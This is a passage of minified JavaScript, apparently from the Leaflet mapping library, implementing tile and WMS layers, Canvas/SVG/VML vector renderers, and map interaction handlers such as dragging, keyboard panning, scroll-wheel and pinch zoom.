},_getTilePos:function(a){return a.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(a){var b=new H(this._wrapX?j(a.x,this._wrapX):a.x,this._wrapY?j(a.y,this._wrapY):a.y);return b.z=a.z,b},_pxBoundsToTileRange:function(a){var b=this.getTileSize();return new K(a.min.unscaleBy(b).floor(),a.max.unscaleBy(b).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var a in this._tiles)if(!this._tiles[a].loaded)return!1;return!0}}),Ge=Ee.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(a,b){this._url=a,b=o(this,b),b.detectRetina&&Ab&&b.maxZoom>0&&(b.tileSize=Math.floor(b.tileSize/2),b.zoomReverse?(b.zoomOffset--,b.minZoom++):(b.zoomOffset++,b.maxZoom--),b.minZoom=Math.max(0,b.minZoom)),"string"==typeof b.subdomains&&(b.subdomains=b.subdomains.split("")),db||this.on("tileunload",this._onTileRemove)
},setUrl:function(a,b){return this._url===a&&void 0===b&&(b=!0),this._url=a,b||this.redraw(),this},createTile:function(a,b){var c=document.createElement("img");return Ic(c,"load",f(this._tileOnLoad,this,b,c)),Ic(c,"error",f(this._tileOnError,this,b,c)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(c.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),c.alt="",c.setAttribute("role","presentation"),c.src=this.getTileUrl(a),c},getTileUrl:function(a){var b={r:Ab?"@2x":"",s:this._getSubdomain(a),x:a.x,y:a.y,z:this._getZoomForUrl()};
if(this._map&&!this._map.options.crs.infinite){var c=this._globalTileRange.max.y-a.y;this.options.tms&&(b.y=c),b["-y"]=c}return r(this._url,d(b,this.options))},_tileOnLoad:function(a,b){ab?setTimeout(f(a,this,null,b),0):a(null,b)},_tileOnError:function(a,b,c){var d=this.options.errorTileUrl;d&&b.getAttribute("src")!==d&&(b.src=d),a(c,b)},_onTileRemove:function(a){a.tile.onload=null},_getZoomForUrl:function(){var a=this._tileZoom,b=this.options.maxZoom,c=this.options.zoomReverse,d=this.options.zoomOffset;return c&&(a=b-a),a+d
},_getSubdomain:function(a){var b=Math.abs(a.x+a.y)%this.options.subdomains.length;return this.options.subdomains[b]},_abortLoading:function(){var a,b;for(a in this._tiles)this._tiles[a].coords.z!==this._tileZoom&&(b=this._tiles[a].el,b.onload=k,b.onerror=k,b.complete||(b.src=u,gc(b),delete this._tiles[a]))},_removeTile:function(a){var b=this._tiles[a];if(b)return gb||b.el.setAttribute("src",u),Ee.prototype._removeTile.call(this,a)},_tileReady:function(a,b,c){return!this._map||c&&c.getAttribute("src")===u?void 0:Ee.prototype._tileReady.call(this,a,b,c)
}}),Ie=Ge.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(a,b){this._url=a;var c=d({},this.defaultWmsParams);for(var e in b)e in this.options||(c[e]=b[e]);b=o(this,b);var f=b.detectRetina&&Ab?2:1,g=this.getTileSize();c.width=g.x*f,c.height=g.y*f,this.wmsParams=c},onAdd:function(a){this._crs=this.options.crs||a.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var b=this._wmsVersion>=1.3?"crs":"srs";
this.wmsParams[b]=this._crs.code,Ge.prototype.onAdd.call(this,a)},getTileUrl:function(a){var b=this._tileCoordsToNwSe(a),c=this._crs,d=M(c.project(b[0]),c.project(b[1])),e=d.min,f=d.max,g=(this._wmsVersion>=1.3&&this._crs===Od?[e.y,e.x,f.y,f.x]:[e.x,e.y,f.x,f.y]).join(","),h=Ge.prototype.getTileUrl.call(this,a);return h+p(this.wmsParams,h,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+g},setParams:function(a,b){return d(this.wmsParams,a),b||this.redraw(),this}});Ge.WMS=Ie,He.wms=Je;var Ke=Qd.extend({options:{padding:.1,tolerance:0},initialize:function(a){o(this,a),h(this),this._layers=this._layers||{}
},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&lc(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var a={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(a.zoomanim=this._onAnimZoom),a},_onAnimZoom:function(a){this._updateTransform(a.center,a.zoom)
},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(a,b){var c=this._map.getZoomScale(b,this._zoom),d=uc(this._container),e=this._map.getSize().multiplyBy(.5+this.options.padding),f=this._map.project(this._center,b),g=this._map.project(a,b),h=g.subtract(f),i=e.multiplyBy(-c).add(d).add(e).subtract(h);rb?sc(this._container,i,c):tc(this._container,i)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var a in this._layers)this._layers[a]._reset()
},_onZoomEnd:function(){for(var a in this._layers)this._layers[a]._project()},_updatePaths:function(){for(var a in this._layers)this._layers[a]._update()},_update:function(){var a=this.options.padding,b=this._map.getSize(),c=this._map.containerPointToLayerPoint(b.multiplyBy(-a)).round();this._bounds=new K(c,c.add(b.multiplyBy(1+2*a)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Le=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.viewprereset=this._onViewPreReset,a
},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){Ke.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var a=this._container=document.createElement("canvas");Ic(a,"mousemove",i(this._onMouseMove,32,this),this),Ic(a,"click dblclick mousedown mouseup contextmenu",this._onClick,this),Ic(a,"mouseout",this._handleMouseOut,this),this._ctx=a.getContext("2d")},_destroyContainer:function(){B(this._redrawRequest),delete this._ctx,gc(this._container),Kc(this._container),delete this._container
},_updatePaths:function(){if(!this._postponeUpdatePaths){var a;this._redrawBounds=null;for(var b in this._layers)a=this._layers[b],a._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=this._container,c=a.getSize(),d=Ab?2:1;tc(b,a.min),b.width=d*c.x,b.height=d*c.y,b.style.width=c.x+"px",b.style.height=c.y+"px",Ab&&this._ctx.scale(2,2),this._ctx.translate(-a.min.x,-a.min.y),this.fire("update")}},_reset:function(){Ke.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())
},_initPath:function(a){this._updateDashArray(a),this._layers[h(a)]=a;var b=a._order={layer:a,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=b),this._drawLast=b,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(a){this._requestRedraw(a)},_removePath:function(a){var b=a._order,c=b.next,d=b.prev;c?c.prev=d:this._drawLast=d,d?d.next=c:this._drawFirst=c,delete a._order,delete this._layers[h(a)],this._requestRedraw(a)},_updatePath:function(a){this._extendRedrawBounds(a),a._project(),a._update(),this._requestRedraw(a)
},_updateStyle:function(a){this._updateDashArray(a),this._requestRedraw(a)},_updateDashArray:function(a){if("string"==typeof a.options.dashArray){var d,e,b=a.options.dashArray.split(/[, ]+/),c=[];for(e=0;e<b.length;e++){if(d=Number(b[e]),isNaN(d))return;c.push(d)}a.options._dashArray=c}else a.options._dashArray=a.options.dashArray},_requestRedraw:function(a){this._map&&(this._extendRedrawBounds(a),this._redrawRequest=this._redrawRequest||A(this._redraw,this))},_extendRedrawBounds:function(a){if(a._pxBounds){var b=(a.options.weight||0)+1;
this._redrawBounds=this._redrawBounds||new K,this._redrawBounds.extend(a._pxBounds.min.subtract([b,b])),this._redrawBounds.extend(a._pxBounds.max.add([b,b]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var a=this._redrawBounds;if(a){var b=a.getSize();this._ctx.clearRect(a.min.x,a.min.y,b.x,b.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)
},_draw:function(){var a,b=this._redrawBounds;if(this._ctx.save(),b){var c=b.getSize();this._ctx.beginPath(),this._ctx.rect(b.min.x,b.min.y,c.x,c.y),this._ctx.clip()}this._drawing=!0;for(var d=this._drawFirst;d;d=d.next)a=d.layer,(!b||a._pxBounds&&a._pxBounds.intersects(b))&&a._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(a,b){if(this._drawing){var c,d,e,f,g=a._parts,h=g.length,i=this._ctx;if(h){for(i.beginPath(),c=0;h>c;c++){for(d=0,e=g[c].length;e>d;d++)f=g[c][d],i[d?"lineTo":"moveTo"](f.x,f.y);
b&&i.closePath()}this._fillStroke(i,a)}}},_updateCircle:function(a){if(this._drawing&&!a._empty()){var b=a._point,c=this._ctx,d=Math.max(Math.round(a._radius),1),e=(Math.max(Math.round(a._radiusY),1)||d)/d;1!==e&&(c.save(),c.scale(1,e)),c.beginPath(),c.arc(b.x,b.y/e,d,0,2*Math.PI,!1),1!==e&&c.restore(),this._fillStroke(c,a)}},_fillStroke:function(a,b){var c=b.options;c.fill&&(a.globalAlpha=c.fillOpacity,a.fillStyle=c.fillColor||c.color,a.fill(c.fillRule||"evenodd")),c.stroke&&0!==c.weight&&(a.setLineDash&&a.setLineDash(b.options&&b.options._dashArray||[]),a.globalAlpha=c.opacity,a.lineWidth=c.weight,a.strokeStyle=c.color,a.lineCap=c.lineCap,a.lineJoin=c.lineJoin,a.stroke())
},_onClick:function(a){for(var c,d,b=this._map.mouseEventToLayerPoint(a),e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&!this._map._draggableMoved(c)&&(d=c);d&&(Wc(a),this._fireEvent([d],a))},_onMouseMove:function(a){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var b=this._map.mouseEventToLayerPoint(a);this._handleMouseHover(a,b)}},_handleMouseOut:function(a){var b=this._hoveredLayer;b&&(mc(this._container,"leaflet-interactive"),this._fireEvent([b],a,"mouseout"),this._hoveredLayer=null)
},_handleMouseHover:function(a,b){for(var c,d,e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&(d=c);d!==this._hoveredLayer&&(this._handleMouseOut(a),d&&(lc(this._container,"leaflet-interactive"),this._fireEvent([d],a,"mouseover"),this._hoveredLayer=d)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],a)},_fireEvent:function(a,b,c){this._map._fireDOMEvent(b,c||b.type,a)},_bringToFront:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;c&&(c.prev=d,d?d.next=c:c&&(this._drawFirst=c),b.prev=this._drawLast,this._drawLast.next=b,b.next=null,this._drawLast=b,this._requestRedraw(a))
}},_bringToBack:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;d&&(d.next=c,c?c.prev=d:d&&(this._drawLast=d),b.prev=null,b.next=this._drawFirst,this._drawFirst.prev=b,this._drawFirst=b,this._requestRedraw(a))}}}),Ne=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(a){return document.createElement("<lvml:"+a+' class="lvml">')}}catch(a){return function(a){return document.createElement("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),Oe={_initContainer:function(){this._container=fc("div","leaflet-vml-container")
},_update:function(){this._map._animatingZoom||(Ke.prototype._update.call(this),this.fire("update"))},_initPath:function(a){var b=a._container=Ne("shape");lc(b,"leaflet-vml-shape "+(this.options.className||"")),b.coordsize="1 1",a._path=Ne("path"),b.appendChild(a._path),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){var b=a._container;this._container.appendChild(b),a.options.interactive&&a.addInteractiveTarget(b)},_removePath:function(a){var b=a._container;gc(b),a.removeInteractiveTarget(b),delete this._layers[h(a)]
},_updateStyle:function(a){var b=a._stroke,c=a._fill,d=a.options,e=a._container;e.stroked=!!d.stroke,e.filled=!!d.fill,d.stroke?(b||(b=a._stroke=Ne("stroke")),e.appendChild(b),b.weight=d.weight+"px",b.color=d.color,b.opacity=d.opacity,b.dashStyle=d.dashArray?s(d.dashArray)?d.dashArray.join(" "):d.dashArray.replace(/( *, *)/g," "):"",b.endcap=d.lineCap.replace("butt","flat"),b.joinstyle=d.lineJoin):b&&(e.removeChild(b),a._stroke=null),d.fill?(c||(c=a._fill=Ne("fill")),e.appendChild(c),c.color=d.fillColor||d.color,c.opacity=d.fillOpacity):c&&(e.removeChild(c),a._fill=null)
},_updateCircle:function(a){var b=a._point.round(),c=Math.round(a._radius),d=Math.round(a._radiusY||c);this._setPath(a,a._empty()?"M0 0":"AL "+b.x+","+b.y+" "+c+","+d+" 0,23592600")},_setPath:function(a,b){a._path.v=b},_bringToFront:function(a){ic(a._container)},_bringToBack:function(a){jc(a._container)}},Pe=Db?Ne:Y,Qe=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.zoomstart=this._onZoomStart,a},_initContainer:function(){this._container=Pe("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Pe("g"),this._container.appendChild(this._rootGroup)
},_destroyContainer:function(){gc(this._container),Kc(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=a.getSize(),c=this._container;this._svgSize&&this._svgSize.equals(b)||(this._svgSize=b,c.setAttribute("width",b.x),c.setAttribute("height",b.y)),tc(c,a.min),c.setAttribute("viewBox",[a.min.x,a.min.y,b.x,b.y].join(" ")),this.fire("update")
}},_initPath:function(a){var b=a._path=Pe("path");a.options.className&&lc(b,a.options.className),a.options.interactive&&lc(b,"leaflet-interactive"),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(a._path),a.addInteractiveTarget(a._path)},_removePath:function(a){gc(a._path),a.removeInteractiveTarget(a._path),delete this._layers[h(a)]},_updatePath:function(a){a._project(),a._update()},_updateStyle:function(a){var b=a._path,c=a.options;
b&&(c.stroke?(b.setAttribute("stroke",c.color),b.setAttribute("stroke-opacity",c.opacity),b.setAttribute("stroke-width",c.weight),b.setAttribute("stroke-linecap",c.lineCap),b.setAttribute("stroke-linejoin",c.lineJoin),c.dashArray?b.setAttribute("stroke-dasharray",c.dashArray):b.removeAttribute("stroke-dasharray"),c.dashOffset?b.setAttribute("stroke-dashoffset",c.dashOffset):b.removeAttribute("stroke-dashoffset")):b.setAttribute("stroke","none"),c.fill?(b.setAttribute("fill",c.fillColor||c.color),b.setAttribute("fill-opacity",c.fillOpacity),b.setAttribute("fill-rule",c.fillRule||"evenodd")):b.setAttribute("fill","none"))
},_updatePoly:function(a,b){this._setPath(a,Z(a._parts,b))},_updateCircle:function(a){var b=a._point,c=Math.max(Math.round(a._radius),1),d=Math.max(Math.round(a._radiusY),1)||c,e="a"+c+","+d+" 0 1,0 ",f=a._empty()?"M0 0":"M"+(b.x-c)+","+b.y+e+2*c+",0 "+e+2*-c+",0 ";this._setPath(a,f)},_setPath:function(a,b){a._path.setAttribute("d",b)},_bringToFront:function(a){ic(a._path)},_bringToBack:function(a){jc(a._path)}});Db&&Qe.include(Oe),bd.include({getRenderer:function(a){var b=a.options.renderer||this._getPaneRenderer(a.options.pane)||this.options.renderer||this._renderer;
return b||(b=this._renderer=this._createRenderer()),this.hasLayer(b)||this.addLayer(b),b},_getPaneRenderer:function(a){if("overlayPane"===a||void 0===a)return!1;var b=this._paneRenderers[a];return void 0===b&&(b=this._createRenderer({pane:a}),this._paneRenderers[a]=b),b},_createRenderer:function(a){return this.options.preferCanvas&&Me(a)||Re(a)}});var Se=ge.extend({initialize:function(a,b){ge.prototype.initialize.call(this,this._boundsToLatLngs(a),b)},setBounds:function(a){return this.setLatLngs(this._boundsToLatLngs(a))
},_boundsToLatLngs:function(a){return a=O(a),[a.getSouthWest(),a.getNorthWest(),a.getNorthEast(),a.getSouthEast()]}});Qe.create=Pe,Qe.pointsToPath=Z,ie.geometryToLayer=je,ie.coordsToLatLng=ke,ie.coordsToLatLngs=le,ie.latLngToCoords=me,ie.latLngsToCoords=ne,ie.getFeature=oe,ie.asFeature=pe,bd.mergeOptions({boxZoom:!0});var Ue=nd.extend({initialize:function(a){this._map=a,this._container=a._container,this._pane=a._panes.overlayPane,this._resetStateTimeout=0,a.on("unload",this._destroy,this)},addHooks:function(){Ic(this._container,"mousedown",this._onMouseDown,this)
},removeHooks:function(){Kc(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){gc(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(a){return!a.shiftKey||1!==a.which&&1!==a.button?!1:(this._clearDeferredResetState(),this._resetState(),vc(),zc(),this._startPoint=this._map.mouseEventToContainerPoint(a),Ic(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this),void 0)
},_onMouseMove:function(a){this._moved||(this._moved=!0,this._box=fc("div","leaflet-zoom-box",this._container),lc(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(a);var b=new K(this._point,this._startPoint),c=b.getSize();tc(this._box,b.min),this._box.style.width=c.x+"px",this._box.style.height=c.y+"px"},_finish:function(){this._moved&&(gc(this._box),mc(this._container,"leaflet-crosshair")),wc(),Ac(),Kc(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)
},_onMouseUp:function(a){if((1===a.which||1===a.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(f(this._resetState,this),0);var b=new N(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(b).fire("boxzoomend",{boxZoomBounds:b})}},_onKeyDown:function(a){27===a.keyCode&&this._finish()}});bd.addInitHook("addHandler","boxZoom",Ue),bd.mergeOptions({doubleClickZoom:!0});var Ve=nd.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)
},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(a){var b=this._map,c=b.getZoom(),d=b.options.zoomDelta,e=a.originalEvent.shiftKey?c-d:c+d;"center"===b.options.doubleClickZoom?b.setZoom(e):b.setZoomAround(a.containerPoint,e)}});bd.addInitHook("addHandler","doubleClickZoom",Ve),bd.mergeOptions({dragging:!0,inertia:!eb,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var We=nd.extend({addHooks:function(){if(!this._draggable){var a=this._map;
this._draggable=new sd(a._mapPane,a._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),a.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),a.on("zoomend",this._onZoomEnd,this),a.whenReady(this._onZoomEnd,this))}lc(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){mc(this._map._container,"leaflet-grab"),mc(this._map._container,"leaflet-touch-drag"),this._draggable.disable()
},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var a=this._map;if(a._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var b=O(this._map.options.maxBounds);this._offsetLimit=M(this._map.latLngToContainerPoint(b.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(b.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))
}else this._offsetLimit=null;a.fire("movestart").fire("dragstart"),a.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(a){if(this._map.options.inertia){var b=this._lastTime=+new Date,c=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(c),this._times.push(b),this._prunePositions(b)}this._map.fire("move",a).fire("drag",a)},_prunePositions:function(a){for(;this._positions.length>1&&a-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var a=this._map.getSize().divideBy(2),b=this._map.latLngToLayerPoint([0,0]);
this._initialWorldOffset=b.subtract(a).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(a,b){return a-(a-b)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var a=this._draggable._newPos.subtract(this._draggable._startPos),b=this._offsetLimit;a.x<b.min.x&&(a.x=this._viscousLimit(a.x,b.min.x)),a.y<b.min.y&&(a.y=this._viscousLimit(a.y,b.min.y)),a.x>b.max.x&&(a.x=this._viscousLimit(a.x,b.max.x)),a.y>b.max.y&&(a.y=this._viscousLimit(a.y,b.max.y)),this._draggable._newPos=this._draggable._startPos.add(a)
}},_onPreDragWrap:function(){var a=this._worldWidth,b=Math.round(a/2),c=this._initialWorldOffset,d=this._draggable._newPos.x,e=(d-b+c)%a+b-c,f=(d+b+c)%a-b-c,g=Math.abs(e+c)<Math.abs(f+c)?e:f;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=g},_onDragEnd:function(a){var b=this._map,c=b.options,d=!c.inertia||this._times.length<2;if(b.fire("dragend",a),d)b.fire("moveend");else{this._prunePositions(+new Date);var e=this._lastPos.subtract(this._positions[0]),f=(this._lastTime-this._times[0])/1e3,g=c.easeLinearity,h=e.multiplyBy(g/f),i=h.distanceTo([0,0]),j=Math.min(c.inertiaMaxSpeed,i),k=h.multiplyBy(j/i),l=j/(c.inertiaDeceleration*g),m=k.multiplyBy(-l/2).round();
m.x||m.y?(m=b._limitOffset(m,b.options.maxBounds),A(function(){b.panBy(m,{duration:l,easeLinearity:g,noMoveStart:!0,animate:!0})})):b.fire("moveend")}}});bd.addInitHook("addHandler","dragging",We),bd.mergeOptions({keyboard:!0,keyboardPanDelta:80});var Xe=nd.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(a){this._map=a,this._setPanDelta(a.options.keyboardPanDelta),this._setZoomDelta(a.options.zoomDelta)},addHooks:function(){var a=this._map._container;
a.tabIndex<=0&&(a.tabIndex="0"),Ic(a,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Kc(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var a=document.body,b=document.documentElement,c=a.scrollTop||b.scrollTop,d=a.scrollLeft||b.scrollLeft;
this._map._container.focus(),window.scrollTo(d,c)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(a){var d,e,b=this._panKeys={},c=this.keyCodes;for(d=0,e=c.left.length;e>d;d++)b[c.left[d]]=[-1*a,0];for(d=0,e=c.right.length;e>d;d++)b[c.right[d]]=[a,0];for(d=0,e=c.down.length;e>d;d++)b[c.down[d]]=[0,a];for(d=0,e=c.up.length;e>d;d++)b[c.up[d]]=[0,-1*a]},_setZoomDelta:function(a){var d,e,b=this._zoomKeys={},c=this.keyCodes;
for(d=0,e=c.zoomIn.length;e>d;d++)b[c.zoomIn[d]]=a;for(d=0,e=c.zoomOut.length;e>d;d++)b[c.zoomOut[d]]=-a},_addHooks:function(){Ic(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Kc(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(a){if(!(a.altKey||a.ctrlKey||a.metaKey)){var d,b=a.keyCode,c=this._map;if(b in this._panKeys)c._panAnim&&c._panAnim._inProgress||(d=this._panKeys[b],a.shiftKey&&(d=J(d).multiplyBy(3)),c.panBy(d),c.options.maxBounds&&c.panInsideBounds(c.options.maxBounds));
else if(b in this._zoomKeys)c.setZoom(c.getZoom()+(a.shiftKey?3:1)*this._zoomKeys[b]);else{if(27!==b||!c._popup||!c._popup.options.closeOnEscapeKey)return;c.closePopup()}Rc(a)}}});bd.addInitHook("addHandler","keyboard",Xe),bd.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var Ye=nd.extend({addHooks:function(){Ic(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Kc(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(a){var b=Uc(a),c=this._map.options.wheelDebounceTime;
this._delta+=b,this._lastMousePos=this._map.mouseEventToContainerPoint(a),this._startTime||(this._startTime=+new Date);var d=Math.max(c-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(f(this._performZoom,this),d),Rc(a)},_performZoom:function(){var a=this._map,b=a.getZoom(),c=this._map.options.zoomSnap||0;a._stop();var d=this._delta/(4*this._map.options.wheelPxPerZoomLevel),e=4*Math.log(2/(1+Math.exp(-Math.abs(d))))/Math.LN2,f=c?Math.ceil(e/c)*c:e,g=a._limitZoom(b+(this._delta>0?f:-f))-b;
this._delta=0,this._startTime=null,g&&("center"===a.options.scrollWheelZoom?a.setZoom(b+g):a.setZoomAround(this._lastMousePos,b+g))}});bd.addInitHook("addHandler","scrollWheelZoom",Ye),bd.mergeOptions({tap:!0,tapTolerance:15});var Ze=nd.extend({addHooks:function(){Ic(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Kc(this._map._container,"touchstart",this._onDown,this)},_onDown:function(a){if(a.touches){if(Qc(a),this._fireClick=!0,a.touches.length>1)return this._fireClick=!1,clearTimeout(this._holdTimeout),void 0;
var b=a.touches[0],c=b.target;this._startPos=this._newPos=new H(b.clientX,b.clientY),c.tagName&&"a"===c.tagName.toLowerCase()&&lc(c,"leaflet-active"),this._holdTimeout=setTimeout(f(function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",b))},this),1e3),this._simulateEvent("mousedown",b),Ic(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(a){if(clearTimeout(this._holdTimeout),Kc(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&a&&a.changedTouches){var b=a.changedTouches[0],c=b.target;
c&&c.tagName&&"a"===c.tagName.toLowerCase()&&mc(c,"leaflet-active"),this._simulateEvent("mouseup",b),this._isTapValid()&&this._simulateEvent("click",b)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(a){var b=a.touches[0];this._newPos=new H(b.clientX,b.clientY),this._simulateEvent("mousemove",b)},_simulateEvent:function(a,b){var c=document.createEvent("MouseEvents");c._simulated=!0,b.target._simulatedClick=!0,c.initMouseEvent(a,!0,!0,window,1,b.screenX,b.screenY,b.clientX,b.clientY,!1,!1,!1,!1,0,null),b.target.dispatchEvent(c)
}});xb&&!wb&&bd.addInitHook("addHandler","tap",Ze),bd.mergeOptions({touchZoom:xb&&!eb,bounceAtZoomLimits:!0});var $e=nd.extend({addHooks:function(){lc(this._map._container,"leaflet-touch-zoom"),Ic(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){mc(this._map._container,"leaflet-touch-zoom"),Kc(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(a){var b=this._map;if(a.touches&&2===a.touches.length&&!b._animatingZoom&&!this._zooming){var c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]);
this._centerPoint=b.getSize()._divideBy(2),this._startLatLng=b.containerPointToLatLng(this._centerPoint),"center"!==b.options.touchZoom&&(this._pinchStartLatLng=b.containerPointToLatLng(c.add(d)._divideBy(2))),this._startDist=c.distanceTo(d),this._startZoom=b.getZoom(),this._moved=!1,this._zooming=!0,b._stop(),Ic(document,"touchmove",this._onTouchMove,this),Ic(document,"touchend",this._onTouchEnd,this),Qc(a)}},_onTouchMove:function(a){if(a.touches&&2===a.touches.length&&this._zooming){var b=this._map,c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]),e=c.distanceTo(d)/this._startDist;
if(this._zoom=b.getScaleZoom(e,this._startZoom),!b.options.bounceAtZoomLimits&&(this._zoom<b.getMinZoom()&&1>e||this._zoom>b.getMaxZoom()&&e>1)&&(this._zoom=b._limitZoom(this._zoom)),"center"===b.options.touchZoom){if(this._center=this._startLatLng,1===e)return}else{var g=c._add(d)._divideBy(2)._subtract(this._centerPoint);if(1===e&&0===g.x&&0===g.y)return;this._center=b.unproject(b.project(this._pinchStartLatLng,this._zoom).subtract(g),this._zoom)}this._moved||(b._moveStart(!0,!1),this._moved=!0),B(this._animRequest);
var h=f(b._move,b,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=A(h,this,!0),Qc(a)}},_onTouchEnd:function(){return this._moved&&this._zooming?(this._zooming=!1,B(this._animRequest),Kc(document,"touchmove",this._onTouchMove),Kc(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom)),void 0):(this._zooming=!1,void 0)
